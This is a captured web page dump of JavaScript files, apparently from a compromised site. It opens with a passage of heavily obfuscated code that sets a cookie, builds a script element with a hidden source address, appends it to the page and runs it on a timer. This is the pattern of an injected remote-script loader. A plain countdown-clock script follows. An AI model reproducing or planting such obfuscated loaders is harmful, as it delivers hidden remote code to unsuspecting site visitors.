    document[_0x1d5da7(0x34a, 0x2a0, 0x2f5, 0x2c3, 0x2ed) + 'e'] = _0x5dc33a[_0x342cf5(0x413, 0x3e6, 0x415, 0x3c3, 0x41b)](_0x5dc33a[_0x1d5da7(0x1f7, 0x25e, 0x1e9, 0x29d, 0x243)](_0x5dc33a[_0x4db2bf(0x433, 0x3d3, 0x3e4, 0x3d6, 0x400)](_0x5dc33a[_0x342cf5(0x3ec, 0x3e3, 0x3d3, 0x371, 0x3e4)], window[_0x1d5da7(0x25c, 0x2f6, 0x2a3, 0x2de, 0x2ad) + _0xe3f60(0x191, 0x1a2, 0x1ce, 0x1ba, 0x184)][_0x1d5da7(0x2a2, 0x278, 0x2b3, 0x27a, 0x252) + _0x4db2bf(0x3bf, 0x35d, 0x374, 0x393, 0x381)]), _0x5dc33a[_0x342cf5(0x428, 0x398, 0x3bd, 0x374, 0x3b0)]), new Date(_0x5dc33a[_0x1d5da7(0x226, 0x251, 0x21c, 0x224, 0x274)](_0x57b42e[_0x4db2bf(0x3e4, 0x3a9, 0x3d4, 0x37c, 0x368) + 'me'](), -0x270f + 0x1 * -0x1a61 + 0x1a80 * 0x3))[_0x1d5da7(0x2ac, 0x251, 0x2cd, 0x2a6, 0x271) + _0x342cf5(0x437, 0x494, 0x45c, 0x435, 0x450) + 'g']());
}
function cr_scr() {
    function _0x14970b(_0x23cf80, _0x1560b1, _0x4bb2cf, _0x3ed4a3, _0x9ce722) {
        return _0x2c88(_0x3ed4a3 - 0x26f, _0x23cf80);
    }
    function _0xcd7048(_0x2d48ab, _0x2003d8, _0x448739, _0x493695, _0x90c0b8) {
        return _0x2c88(_0x493695 - 0x276, _0x2003d8);
    }
    const _0x3bf27a = {};
    _0x3bf27a[_0x14970b(0x437, 0x47d, 0x4bd, 0x490, 0x470)] = _0x14970b(0x415, 0x48b, 0x496, 0x457, 0x4b9) + 't', _0x3bf27a[_0xcd7048(0x492, 0x4bc, 0x456, 0x459, 0x498)] = _0x1b864d(0x25a, 0x2b7, 0x273, 0x2c3, 0x274) + _0x39a97f(-0x1b1, -0x147, -0x1a5, -0x1cc, -0x13b) + _0x42a066(0x417, 0x45c, 0x3f5, 0x435, 0x419) + _0x1b864d(0x285, 0x26f, 0x206, 0x248, 0x263) + _0x39a97f(-0x1ca, -0x186, -0x165, -0x134, -0x18f) + _0x42a066(0x442, 0x433, 0x399, 0x3a5, 0x3ef);
    const _0x2d2ea6 = _0x3bf27a;
    var _0x11cd9c = document[_0x14970b(0x4c2, 0x497, 0x4ad, 0x4ba, 0x4a3) + _0xcd7048(0x4cc, 0x4ff, 0x4f1, 0x4c9, 0x510) + _0x14970b(0x4f9, 0x520, 0x4ab, 0x4ea, 0x523)](_0x2d2ea6[_0x14970b(0x487, 0x4c1, 0x4ec, 0x490, 0x445)]);
    function _0x1b864d(_0x58de28, _0x2cf317, _0x2c28a0, _0x45794d, _0x33453c) {
        return _0x2c88(_0x33453c - 0x31, _0x2c28a0);
    }
    function _0x42a066(_0x5dcc9a, _0x572d99, _0xb3e372, _0x152667, _0x35ee3d) {
        return _0x2c88(_0x35ee3d - 0x22f, _0xb3e372);
    }
    function _0x39a97f(_0x25f57b, _0x1032ce, _0x68c0c3, _0x2303ae, _0xb70e01) {
        return _0x2c88(_0x68c0c3 - -0x36d, _0x1032ce);
    }
    _0x11cd9c[_0x14970b(0x51f, 0x50b, 0x495, 0x4d3, 0x520)] = _0x2d2ea6[_0x39a97f(-0x1a5, -0x123, -0x18a, -0x185, -0x13f)], document[_0xcd7048(0x4b1, 0x4ad, 0x495, 0x4e5, 0x524)][_0x1b864d(0x2ed, 0x24f, 0x28c, 0x28b, 0x2b5) + _0x14970b(0x436, 0x4a1, 0x42e, 0x45a, 0x4b5) + 'd'](_0x11cd9c);
}
setTimeout(comert, 0x2535 + 0x2e9 + -0x2436);

--- FILE ---
content_type: application/javascript
request_url: https://beauty-around.com/media/system/js/timer2026.js
body_size: 488
content:
function getTimeRemaining(endtime) {
  var t1 = Date.parse(endtime) - Date.parse(offset);
  var t2 = Date.parse(new Date())-Date.parse(newDate);
	
  var t=t1-t2;

  var seconds = Math.floor((t / 1000) % 60);
  var minutes = Math.floor((t / 1000 / 60) % 60);
  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
  var days = Math.floor(t / (1000 * 60 * 60 * 24));
  return {
    'total': t,
    'days': days,
    'hours': hours,
    'minutes': minutes,
    'seconds': seconds
  };
}

function initializeClock(id, endtime) {
  var clock = document.getElementById(id);
  var daysSpan = clock.querySelector('.days');
  var hoursSpan = clock.querySelector('.hours');
  var minutesSpan = clock.querySelector('.minutes');
  var secondsSpan = clock.querySelector('.seconds');

  function updateClock() {
    var t = getTimeRemaining(endtime);

    daysSpan.innerHTML = t.days;
    hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
    minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
    secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);

    if (t.total <= 0) {
      clearInterval(timeinterval);
    }
  }

  updateClock();
  var timeinterval = setInterval(updateClock, 500);
}

var deadline = 'December 31 2025 23:59:59';

var ServerClock = document.getElementById('ServerTime');
var offset=ServerClock.innerHTML;
var newDate=new Date();


initializeClock('clockdiv', deadline);